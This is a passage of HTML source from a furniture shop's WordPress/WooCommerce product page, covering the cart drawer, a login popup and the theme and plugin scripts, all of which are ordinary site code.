		<path d="M6.55 13.0581L9.225 21.4481C9.425 22.0456 9.95 22.444 10.575 22.444H20.9C21.5 22.444 22.075 22.0705 22.275 21.5228L26.225 10.9917H28.5C29.05 10.9917 29.5 10.5436 29.5 9.99585C29.5 9.44813 29.05 9 28.5 9H25.525C25.1 9 24.725 9.27386 24.575 9.6722L20.5 20.4523H11L8.875 13.7303H20.65C21.2 13.7303 21.65 13.2822 21.65 12.7344C21.65 12.1867 21.2 11.7386 20.65 11.7386H7.5C7.175 11.7386 6.875 11.9129 6.7 12.1618C6.5 12.4108 6.45 12.7593 6.55 13.0581ZM20.4 23.7635C20.825 23.7635 21.25 23.9378 21.55 24.2365C21.85 24.5353 22.025 24.9585 22.025 25.3817C22.025 25.805 21.85 26.2282 21.55 26.527C21.25 26.8257 20.825 27 20.4 27C19.975 27 19.55 26.8257 19.25 26.527C18.95 26.2282 18.775 25.805 18.775 25.3817C18.775 24.9585 18.95 24.5353 19.25 24.2365C19.55 23.9378 19.975 23.7635 20.4 23.7635ZM11.425 23.7635C11.85 23.7635 12.275 23.9378 12.575 24.2365C12.875 24.5353 13.05 24.9585 13.05 25.3817C13.05 25.805 12.875 26.2282 12.575 26.527C12.275 26.8257 11.85 27 11.425 27C11 27 10.575 26.8257 10.275 26.527C9.975 26.2282 9.8 25.805 9.8 25.3817C9.8 24.9585 9.975 24.5353 10.275 24.2365C10.575 23.9378 11 23.7635 11.425 23.7635Z" fill="currentColor" />
		</svg>
			</span>
</button>
<p class="moderncart-floating-cart-button-notification moderncart-add-to-cart-notification" style="display: none;">Added to cart</p>
</div>

<div id="moderncart-slide-out-modal" class="moderncart-plugin moderncart-modal moderncart-cart-style-slideout moderncart-recommendation-style-style1 moderncart-cart-theme-style1 moderncart-slide-right" aria-hidden="true" role="dialog" aria-modal="true">
	
<div id="moderncart-slide-out" class="moderncart-default-slide-out moderncart-modal-wrap moderncart-animation-simple moderncart-style1-order-summary-style moderncart-image-size-medium">
		<div class="moderncart-panel">
				
<div class="moderncart-slide-out-header">
		<div class="moderncart-slide-out-header-heading sample">
		<button type="button" class="moderncart-slide-out-header-close" data-dismiss="moderncart-modal" aria-expanded="true" aria-label="Close cart">
													<svg xmlns="http://www.w3.org/2000/svg" width="57.48" height="28.003" viewBox="0 0 57.48 28.003" aria-hidden="true" focusable="false">
							<path d="M57.481 14a1.725 1.725 0 0 0-.415-1.013L45.275.461a1.475 1.475 0 0 0-2.084-.058 1.52 1.52 0 0 0-.058 2.084L52.6 12.528H1.474a1.474 1.474 0 1 0 0 2.948H52.6l-9.466 10.04a1.545 1.545 0 0 0 .058 2.084 1.476 1.476 0 0 0 2.084-.058l11.79-12.527A1.313 1.313 0 0 0 57.481 14z"></path>
						</svg>
												<span class="moderncart-sr-only">Close cart</span>
		</button>
		<div class="moderncart-slide-out-header-title">
			<span>Your Cart Is Empty</span>
		</div>
		<div class="moderncart-slide-out-header-quantity" aria-live="polite" aria-atomic="true">
			<span>0</span>
		</div>
	</div>
	</div>
		<div class="moderncart-slide-out-cart">
			<div class="moderncart-slide-out-cart-inner moderncart-slide-out-cart-empty" role="list">
				
<div class="moderncart-empty-cart simple">
	<span></span>
	<p>Check out our shop to see what&#039;s available</p>
</div>
			</div>
					</div>
										
<div class="moderncart-slide-out-footer">
		
<div class="moderncart-cart-total sample moderncart-order-summary-style-style1">

	<div class="moderncart-cart-line-items">
		
		
					<div class="moderncart-cart-line-items-item moderncart-cart-line-items__tax" role="row" aria-label="Tax Amount" aria-live="polite"><span class="moderncart-cart-line-items-label moderncart-cart-line-items__tax-label" role="cell"><span class="screen-reader-text">Tax Amount: </span>Tax</span><span class="moderncart-cart-line-items-value moderncart-cart-line-items__tax-value" role="cell" aria-label="Tax Amount: &#8377;0"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</span></span></div>		
		
					<div class="moderncart-cart-line-items-item moderncart-cart-line-items__total" role="row" aria-label="Cart Total" aria-live="polite"><span class="moderncart-cart-line-items-label moderncart-cart-line-items__total-label" role="cell"><span class="screen-reader-text">Cart Total: </span>Total</span><span class="moderncart-cart-line-items-value moderncart-cart-line-items__total-value" role="cell" aria-label="Cart Total: &#8377;0"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0</span></strong> </span></div>			</div>

				
	
			<div class="wc-proceed-to-checkout">
			<a class="checkout-button wc-forward" href="https://www.artisanfurniture.in/shop/">
				Your cart is empty. Shop now				&#8594;			</a>
		</div>
	
	
</div>
	</div>
	</div>
	</div>
</div>
<div id="live-region" aria-live="polite"></div>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>

        <script>

            document.addEventListener('AWLTriggerJsReplace', function() {
                awlJsLabelsReplace();
            }, false);

            document.addEventListener('DOMContentLoaded', function() {
                awlJsLabelsReplace();
            }, false);

            function awlJsLabelsReplace() {

                if (!Element.prototype.matches) {
                    Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
                }
                if (!Element.prototype.closest) {
                    Element.prototype.closest = function(s) {
                        var el = this;

                        do {
                            if (el.matches(s)) return el;
                            el = el.parentElement || el.parentNode;
                        } while (el !== null && el.nodeType === 1);
                        return null;
                    };
                }

                setTimeout( function() {

                    var selectors = {".awl-position-type-on-image":[".woocommerce-product-gallery .flex-viewport, .woocommerce-product-gallery__wrapper","append"],".awl-position-type-before-title":[".eael-product-title","before"]};

                    for ( var property in selectors ) {

                        if ( selectors.hasOwnProperty( property ) ) {

                            var from = document.querySelectorAll(property);

                            if (from.length) {
                                for (var i = 0; i < from.length; i++) {

                                    var productContainer = from[i].closest(".product");

                                    if ( productContainer ) {

                                        var to = productContainer.querySelectorAll(selectors[property][0]);

                                        if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {

                                            var addTo = to[0];

                                            if (selectors[property][1] && selectors[property][1] === 'prepend') {
                                                addTo.prepend(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'after') {
                                                addTo.after(from[i]);
                                            } else if (selectors[property][1] && selectors[property][1] === 'before') {
                                                addTo.before(from[i]);
                                            } else {
                                                addTo.append(from[i]);
                                            }

                                        }

                                        if ( from[i] ) {
                                            from[i].style.display = "flex";
                                        }

                                    }

                                }
                            }

                        }

                    }

                }, 200 );

            }

        </script>

        		<div data-elementor-type="popup" data-elementor-id="54352" class="elementor elementor-54352 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-df01abd e-flex e-con-boxed e-con e-parent" data-id="df01abd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-878e723 e-con-full e-flex e-con e-child" data-id="878e723" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a174157 elementor-widget elementor-widget-spacer" data-id="a174157" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9be0e10 e-con-full e-flex e-con e-child" data-id="9be0e10" data-element_type="container">
				<div class="elementor-element elementor-element-a0c91bb elementor-widget elementor-widget-eael-woo-account-dashboard" data-id="a0c91bb" data-element_type="widget" data-settings="{&quot;eael_account_dashboard_table_header_column_alignment&quot;:&quot;left&quot;,&quot;eael_account_dashboard_table_body_column_alignment&quot;:&quot;left&quot;}" data-widget_type="eael-woo-account-dashboard.default">
				<div class="elementor-widget-container">
					
        <div class="eael-account-dashboard-wrap">
            <div class="eael-account-dashboard-wrapper preset-1">
    <div class="eael-account-dashboard-body">
        <div class="eael-account-dashboard-container">
            		<div class="eael-account-dashboard-navbar eael-d-none">
			
<nav class="woocommerce-MyAccount-navigation" aria-label="Account pages">
	<ul>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--dashboard is-active">
				<a href="https://www.artisanfurniture.in/my-account/" aria-current="page">
					Dashboard				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--orders">
				<a href="https://www.artisanfurniture.in/my-account/orders/" >
					Orders				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-address">
				<a href="https://www.artisanfurniture.in/my-account/edit-address/" >
					Addresses				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--edit-account">
				<a href="https://www.artisanfurniture.in/my-account/edit-account/" >
					Account Details				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--customer-logout">
				<a href="https://www.artisanfurniture.in/my-account/customer-logout/?_wpnonce=646fd5ce31" >
					Logout				</a>
			</li>
					<li class="woocommerce-MyAccount-navigation-link woocommerce-MyAccount-navigation-link--wishlist">
				<a href="https://www.artisanfurniture.in/wishlist-2/" >
					Wishlist				</a>
			</li>
			</ul>
</nav>


					</div>
		            		<div class="eael-account-dashboard-content">
			<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

				
			<div class="signup-img-form">
				<div class="signin-left-image">
				<img src="https://www.artisanfurniture.in/wp-content/uploads/2024/02/product-img.jpg" alt="signup-image" />
			</div>
			<div class="signup-form">
				<div class="form-head">
					<img src="https://www.artisanfurniture.in/wp-content/uploads/2022/02/artisan-wholesale-furniture-reg-1-150x150.png" alt="logo" />
<!-- 					<h2>Login</h2> -->
					<h3>
						Login to your Account
					</h3>
					<p>
						Check your order status, update your billing info<br> and review past purchase
					</p>
				</div>
				<form class="woocommerce-form woocommerce-form-login login" method="post">

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Registered email&nbsp;<span class="required">*</span></label>
				<input type="text" placeholder="example@gmail.com" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" placeholder="********" type="password" name="password" id="password" autocomplete="current-password" />
			</p>

			
			<p class="check-forget">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<a href="https://www.artisanfurniture.in/my-account/lost-password/">Lost your password?</a>
					</p>
<!-- 						<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.artisanfurniture.in/my-account/lost-password/">Lost your password?</a>
			</p> -->
					
					<p class="signup-btn" style="width: 100%; text-align:center; margin-top: 30px !important;">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="586530489f" /><input type="hidden" name="_wp_http_referer" value="/product/sofia-cabinet/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
					<p class="signup-option">
						Dont have an account?<a href="https://www.artisanfurniture.in/signup"> SignUp</a>
					</p>
		

			
		</form>
	</div>
		</div>


</div>		</div>
		        </div>
    </div>
</div>        </div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="54446" class="elementor elementor-54446 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:3,&quot;page_load&quot;:&quot;yes&quot;,&quot;scrolling_offset&quot;:10,&quot;scrolling&quot;:&quot;yes&quot;,&quot;scrolling_direction&quot;:&quot;down&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-073ba21 e-flex e-con-boxed e-con e-parent" data-id="073ba21" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-557623a elementor-widget elementor-widget-image" data-id="557623a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1025" height="683" src="https://www.artisanfurniture.in/wp-content/uploads/2026/01/image-2026-01-20t132718.468.jpg" class="attachment-large size-large wp-image-54451" alt="image 2026 01 20t132718.468" />															</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='eael-54352-css' href='https://www.artisanfurniture.in/wp-content/uploads/essential-addons-elementor/eael-54352.css?ver=1769518505' media='all' />
<link rel='stylesheet' id='elementor-post-54352-css' href='https://www.artisanfurniture.in/wp-content/uploads/elementor/css/post-54352.css?ver=1769586603' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='ea-icon-frontend-css' href='https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/css/eaicon.css?ver=6.5.9' media='all' />
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
</script>
<script src="https://www.artisanfurniture.in/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.artisanfurniture.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="wpil-frontend-script-js-extra">
var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"2176","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/link-whisper-premium/js/frontend.js?ver=1644067360" id="wpil-frontend-script-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script src="https://www.artisanfurniture.in/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script id="bg-show-hide-script-js-extra">
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
//# sourceURL=bg-show-hide-script-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.9" id="bg-show-hide-script-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/textbuilder/public/dist/main.bundle.js?ver=1.2.0" id="textbuilder-js"></script>
<script id="moderncart-cart-js-js-extra">
var moderncart_ajax_object = {"ajax_url":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","ajax_nonce":"036ce33d26","general_error":"Somethings wrong! try again later","edit_cart_text":"Edit Cart","is_needed_edit_cart":"1","empty_cart_recommendation":"disabled","animation_speed":"300","enable_coupon_field":"minimize","cart_redirect_after_add":"yes","cart_opening_direction":"right","disable_ajax_add_to_cart":""};
//# sourceURL=moderncart-cart-js-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/modern-cart/assets/js/cart.js?ver=1.0.6" id="moderncart-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d0c9a36f41a4a186e97d4a0db950c04","fragment_name":"wc_fragments_5d0c9a36f41a4a186e97d4a0db950c04","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_5d0c9a36f41a4a186e97d4a0db950c04","nonce":"07ba2396a1","rest_root":"https://www.artisanfurniture.in/wp-json/","plugin_url":"https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/","wc_ajax_url":"/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
//# sourceURL=tinvwl-js-extra
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.artisanfurniture.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.artisanfurniture.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.artisanfurniture.in\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.artisanfurniture.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"160888156e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2176,"title":"Close-knit%20Sofia%20Cabinet%20-%20ArtisanFurniture.in","excerpt":"This stylish cabinet combines 2 woven-style door fronts with a smooth oak-ish finish body and legs. Constructed from 100% solid mango legs it features 3 spacious drawers perfect for storage, shiny knobs on the drawers, and nordic style legs. Make full use of this cabinet in the living room or bedroom and partner it with the rest of the collection.","featuredImage":"https:\/\/www.artisanfurniture.in\/wp-content\/uploads\/2022\/03\/IN1614-1-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.3" id="elementor-frontend-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.artisanfurniture.in/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://www.artisanfurniture.in/wp-admin/admin-ajax.php","nonce":"b30af3ae0b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.artisanfurniture.in/product/sofia-cabinet/","cart_redirectition":"no","cart_page_url":"https://www.artisanfurniture.in/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}",